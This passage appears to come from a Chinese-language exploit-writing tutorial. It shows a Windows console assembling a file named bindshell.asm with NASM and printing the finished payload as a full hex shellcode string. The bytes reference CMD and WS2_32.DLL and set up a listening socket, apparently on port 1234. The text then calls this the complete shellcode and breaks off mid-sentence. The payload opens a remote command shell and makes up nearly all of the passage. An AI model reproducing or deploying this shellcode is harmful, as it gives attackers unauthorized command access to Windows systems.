 G:\nasm\bin>nasm -f bin -o bindshell.bin bindshell.asm
G:\nasm\bin>hex.pl hex.txt
\xE8\x38\x00\x00\x00\x43\x4D\x44\x00\xE7\x79\xC6\x79\xE5\x49\x86\x49\xA4\xAD\x2E
\xE9\xA4\x1A\x70\xC7\xD9\x09\xF5\xAD\xCB\xED\xFC\x3B\x8E\x4E\x0E\xEC\x7E\xD8\xE2
\x73\xAD\xD9\x05\xCE\x72\xFE\xB3\x16\x57\x53\x32\x5F\x33\x32\x2E\x44\x4C\x4C\x00
\x01\x5B\x54\x89\xE5\x89\x5D\x00\x6A\x30\x59\x64\x8B\x01\x8B\x40\x0C\x8B\x70\x1C
\xAD\x8B\x58\x08\xEB\x0C\x8D\x57\x2C\x51\x52\xFF\xD0\x89\xC3\x59\xEB\x10\x6A\x08
\x5E\x01\xEE\x6A\x0A\x59\x8B\x7D\x00\x80\xF9\x06\x74\xE4\x51\x53\xFF\x34\x8F\xE8
\x90\x00\x00\x00\x59\x89\x04\x8E\xE2\xEB\x31\xFF\x66\x81\xEC\x90\x01\x54\x68\x01
\x01\x00\x00\xFF\x55\x20\x57\x57\x57\x57\x47\x57\x47\x57\xFF\x55\x1C\x89\xC3\x31
\xFF\x57\x57\x68\x02\x00\x04\xD2\x89\xE6\x6A\x10\x56\x53\xFF\x55\x18\x57\x53\xFF
\x55\x14\x57\x56\x53\xFF\x55\x10\x89\xC2\x66\x81\xEC\x54\x00\x8D\x3C\x24\x31\xC0
\x6A\x15\x59\xF3\xAB\x89\xD7\xC6\x44\x24\x10\x44\xFE\x44\x24\x3D\x89\x7C\x24\x48
\x89\x7C\x24\x4C\x89\x7C\x24\x50\x8D\x44\x24\x10\x54\x50\x51\x51\x51\x41\x51\x49
\x51\x51\xFF\x75\x00\x51\xFF\x55\x30\x89\xE1\x68\xFF\xFF\xFF\xFF\xFF\x31\xFF\x55
\x2C\x57\xFF\x55\x0C\xFF\x55\x28\x53\x55\x56\x57\x8B\x6C\x24\x18\x8B\x45\x3C\x8B
\x54\x05\x78\x01\xEA\x8B\x4A\x18\x8B\x5A\x20\x01\xEB\xE3\x32\x49\x8B\x34\x8B\x01
\xEE\x31\xFF\xFC\x31\xC0\xAC\x38\xE0\x74\x07\xC1\xCF\x0D\x01\xC7\xEB\xF2\x3B\x7C
\x24\x14\x75\xE1\x8B\x5A\x24\x01\xEB\x66\x8B\x0C\x4B\x8B\x5A\x1C\x01\xEB\x8B\x04
\x8B\x01\xE8\xEB\x02\x31\xC0\x89\xEA\x5F\x5E\x5D\x5B\xC2\x08\x00
G:\nasm\bin>
图 4
这就是完整的shellcode，是不是很简单呢？也许你会说，